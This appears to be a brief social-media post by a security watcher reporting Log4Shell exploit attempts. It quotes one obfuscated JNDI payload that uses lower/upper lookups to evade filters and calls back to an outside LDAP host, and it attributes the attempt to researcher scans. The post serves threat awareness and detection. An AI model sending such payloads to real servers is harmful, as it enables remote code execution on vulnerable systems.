 Seeing now #log4shell exploit attempts that obfuscate: ${jndi:${lower:l}${lower:d}a${lower:p}://world80[.]log4j[.]bin${upper:a}ryedge[.]io:80/callback} and also ldaps vs ldap. This particular attempt is from Binaryedge (researcher scans)